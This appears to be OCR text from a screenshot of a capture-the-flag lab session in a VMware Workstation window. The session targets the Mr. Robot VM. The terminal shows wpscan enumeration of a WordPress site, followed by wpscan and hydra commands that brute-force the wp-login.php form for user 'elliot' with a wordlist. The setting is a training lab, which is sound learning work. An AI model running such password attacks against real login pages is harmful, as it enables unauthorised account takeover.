 Star Virtual Machine - VMware Workstation
File Edit View VM Tabs Help
Library
Home Star Virtual Machine Mr.Robot
Type here to sea...
Activities Applications Places Terminal Apr 8 00:17 1
My Computer
Star Virtual Mach
Metasploitable
Windows 7
basic_pentesting_
Mr.Robot
Shared VMs
root@Error: ~
| Confidence: 100%
| Reference: http://codex.wordpress.org/Glossary#Multisite
[+] http://192.168.0.102/wp-login.php/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
|  - https://www.iplocation.net/defend-wordpress-from-ddos
|  - https://github.com/wpscanteam/wpscan/issues/1299
Fingerprinting the version - Time: 00:01:10 <==============================================================> (655 / 655) 100.00% Time: 00:01:10
[+] WordPress version 4.3.22 identified (Latest, released on 2019-12-12).
| Found By: Query Parameter In Install Page (Aggressive Detection)
|  - http://192.168.0.102/wp-includes/css/buttons.min.css?ver=4.3.22
|  - http://192.168.0.102/wp-includes/css/dashicons.min.css?ver=4.3.22
| Confirmed By: Query Parameter In Upgrade Page (Aggressive Detection)
|  - http://192.168.0.102/wp-includes/css/buttons.min.css?ver=4.3.22
[i] The main theme could not be detected.
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:02 <=================================================================> (21 / 21) 100.00% Time: 00:00:02
[i] No Config Backups Found.
[+] Performing password attack on Wp Login against 1 user/s
^Zying elliot / enlid Time: 00:00:44 < > (684 / 858160) 0.07% ETA: 15:38:59
[3]+  Stopped                 wpscan -P /root/Downloads/fsocity.dic -U elliot --url http://192.168.0.102/wp-login.php
root@Error:~# hydra -l elliot -P /root/Downloads/fsocity.dic 192.168.0.102 http-post-form '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+I
n:F=ERROR'
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-04-08 00:15:20
[DATA] max 16 tasks per 1 server, overall 16 tasks, 858235 login tries (l:1/p:858235), ~53640 tries per task
[DATA] attacking http-post-form://192.168.0.102:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=ERROR
[STATUS] 549.00 tries/min, 549 tries in 00:01h, 857686 to do in 26:03h, 16 active
^Z
[4]+  Stopped                 hydra -l elliot -P /root/Downloads/fsocity.dic 192.168.0.102 http-post-form '/wp-login.php:log=^USER^&pwd=^PASS^
&wp-submit=Log+In:F=ERROR'
root@Error:~# hydra -l elliot -P /root/Downloads/fsocity.dic 192.168.0.102 http-post-form '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+I
n:F=ERROR'
To return to your computer, press Ctrl+Alt.